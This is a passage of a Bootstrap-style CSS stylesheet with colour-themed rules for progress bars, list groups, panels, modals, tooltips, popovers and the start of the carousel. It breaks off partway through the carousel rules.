  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #e6ad5c;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}
.media-body {
  width: 10000px;
}
.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}
.media-right,
.media > .pull-right {
  padding-left: 10px;
}
.media-left,
.media > .pull-left {
  padding-right: 10px;
}
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}
.media-middle {
  vertical-align: middle;
}
.media-bottom {
  vertical-align: bottom;
}
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
}
.list-group-item:first-child {
  border-top-right-radius: 2px;
  border-top-left-radius: 2px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 2px;
  border-bottom-left-radius: 2px;
}
a.list-group-item,
button.list-group-item {
  color: #555555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333333;
}
a.list-group-item:hover,
button.list-group-item:hover,
a.list-group-item:focus,
button.list-group-item:focus {
  text-decoration: none;
  color: #555555;
  background-color: #f5f5f5;
}
button.list-group-item {
  width: 100%;
  text-align: left;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #2574ab;
  border-color: #2574ab;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #aed4ee;
}
.list-group-item-success {
  color: #1aa71c;
  background-color: #dff0d8;
}
a.list-group-item-success,
button.list-group-item-success {
  color: #1aa71c;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
button.list-group-item-success:hover,
a.list-group-item-success:focus,
button.list-group-item-success:focus {
  color: #1aa71c;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
button.list-group-item-success.active,
a.list-group-item-success.active:hover,
button.list-group-item-success.active:hover,
a.list-group-item-success.active:focus,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #1aa71c;
  border-color: #1aa71c;
}
.list-group-item-info {
  color: #3b83a6;
  background-color: #d9edf7;
}
a.list-group-item-info,
button.list-group-item-info {
  color: #3b83a6;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
button.list-group-item-info:hover,
a.list-group-item-info:focus,
button.list-group-item-info:focus {
  color: #3b83a6;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
button.list-group-item-info.active,
a.list-group-item-info.active:hover,
button.list-group-item-info.active:hover,
a.list-group-item-info.active:focus,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #3b83a6;
  border-color: #3b83a6;
}
.list-group-item-warning {
  color: #9c732c;
  background-color: #fcf8e3;
}
a.list-group-item-warning,
button.list-group-item-warning {
  color: #9c732c;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
button.list-group-item-warning:hover,
a.list-group-item-warning:focus,
button.list-group-item-warning:focus {
  color: #9c732c;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
button.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
button.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #9c732c;
  border-color: #9c732c;
}
.list-group-item-danger {
  color: #d9534f;
  background-color: #f2dede;
}
a.list-group-item-danger,
button.list-group-item-danger {
  color: #d9534f;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
button.list-group-item-danger:hover,
a.list-group-item-danger:focus,
button.list-group-item-danger:focus {
  color: #d9534f;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
button.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
button.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #d9534f;
  border-color: #d9534f;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 17px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 20px;
}
.panel-heading {
  padding: 20px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}
.panel-footer {
  padding: 20px;
  background-color: #f5f5f5;
  border-top: 1px solid #dddddd;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 20px;
  padding-right: 20px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 1px;
  border-top-left-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 1px;
  border-top-right-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 1px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 1px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 1px;
  border-bottom-left-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 1px;
  border-bottom-right-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 1px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 1px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ffffff;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 17px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 2px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #dddddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #dddddd;
}
.panel-default {
  border-color: #d2d6df;
}
.panel-default > .panel-heading {
  color: #262b36;
  background-color: #9fa8bc;
  border-color: #d2d6df;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d2d6df;
}
.panel-default > .panel-heading .badge {
  color: #9fa8bc;
  background-color: #262b36;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d2d6df;
}
.panel-primary {
  border-color: #2574ab;
}
.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #2574ab;
  border-color: #2574ab;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #2574ab;
}
.panel-primary > .panel-heading .badge {
  color: #2574ab;
  background-color: #ffffff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #2574ab;
}
.panel-success {
  border-color: #1c7781;
}
.panel-success > .panel-heading {
  color: #1aa71c;
  background-color: #259dab;
  border-color: #1c7781;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #1c7781;
}
.panel-success > .panel-heading .badge {
  color: #259dab;
  background-color: #1aa71c;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #1c7781;
}
.panel-info {
  border-color: #31b0d5;
}
.panel-info > .panel-heading {
  color: #3b83a6;
  background-color: #5bc0de;
  border-color: #31b0d5;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #31b0d5;
}
.panel-info > .panel-heading .badge {
  color: #5bc0de;
  background-color: #3b83a6;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #31b0d5;
}
.panel-warning {
  border-color: #df9730;
}
.panel-warning > .panel-heading {
  color: #9c732c;
  background-color: #e6ad5c;
  border-color: #df9730;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #df9730;
}
.panel-warning > .panel-heading .badge {
  color: #e6ad5c;
  background-color: #9c732c;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #df9730;
}
.panel-danger {
  border-color: #c9302c;
}
.panel-danger > .panel-heading {
  color: #d9534f;
  background-color: #d9534f;
  border-color: #c9302c;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #c9302c;
}
.panel-danger > .panel-heading .badge {
  color: #d9534f;
  background-color: #d9534f;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #c9302c;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #d8dce3;
  border: 1px solid #c3c9d4;
  border-radius: 2px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 2px;
}
.well-sm {
  padding: 9px;
  border-radius: 2px;
}
.close {
  float: right;
  font-size: 18px;
  font-weight: bold;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #ffffff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ffffff;
  text-align: center;
  background-color: #000000;
  border-radius: 2px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857143;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  background-color: #ffffff;
  background-clip: padding-box;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 2px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 12px;
  background-color: #ffffff;
  border-bottom: 1px solid #f2f2f2;
  border-radius: 1px 1px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next,
  .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev,
  .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left,
  .carousel-inner > .item.prev.right,
  .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
